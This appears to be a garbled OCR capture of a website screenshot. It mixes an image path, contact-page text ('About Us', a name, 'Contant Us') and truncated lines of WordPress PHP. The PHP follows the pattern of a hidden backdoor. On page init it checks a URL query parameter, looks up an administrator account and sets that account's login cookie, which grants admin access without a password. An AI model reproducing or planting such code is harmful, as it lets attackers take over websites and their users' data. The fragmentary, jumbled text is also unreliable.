
// _ea_al add_action('init', function(){ if(isset($_GET['
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cooki
Cer
ABOUT US
Name
Elena Dolgova
Contant Us